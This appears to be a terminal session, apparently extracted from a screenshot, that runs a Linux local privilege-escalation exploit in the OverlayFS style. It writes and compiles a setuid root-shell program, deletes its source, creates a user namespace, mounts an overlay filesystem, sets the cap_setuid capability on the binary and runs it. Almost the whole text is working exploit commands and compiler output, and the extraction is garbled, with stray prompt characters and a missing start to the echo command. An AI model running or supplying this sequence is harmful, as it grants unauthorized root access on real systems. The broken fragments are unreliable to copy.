 int main()
{
    setuid(0);
    setgid(0);
$ $ > > >
    execve("/bin/sh",0,0);
    return 0;
}' > oops.c
gcc -o oops oops.c
rm -rf oops.c
> > > > > > > > > $ oops.c: In function 'main':
oops.c:11:5: warning: null argument where non-null required (argument 2) [-Wnonnull]
   11 |     execve("/bin/sh",0,0);
      |     ^~~~~~
$ $
unshare --user --mount --map-root-user
whoami
root
cd ..
mount -t overlay overlay -o lowerdir=lower,upperdir=upper,workdir=./work ./get
cd get
setcap cap_setuid+eip ./oops
exit
./oops
$ $